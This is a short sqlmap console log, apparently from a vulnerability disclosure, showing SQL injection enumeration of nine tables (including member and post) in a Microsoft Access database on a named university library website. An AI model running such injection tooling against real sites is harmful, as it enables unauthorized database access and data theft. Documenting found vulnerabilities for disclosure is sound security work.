 sqlmap
[18:22:07] [INFO] retrieved: info
[18:22:53] [INFO] retrieved: post
Database: Microsoft_Access_masterdb
[9 tables]
+----------+
| ads      |
| category |
| history  |
| info     |
| member   |
| news     |
| post     |
| schedule |
| study    |
+----------+
[18:23:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3186 times
[18:23:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.lib.kuas.edu.tw'
[*] shutting down at 18:23:30
[wooyun@scanf~]# Sqlmap _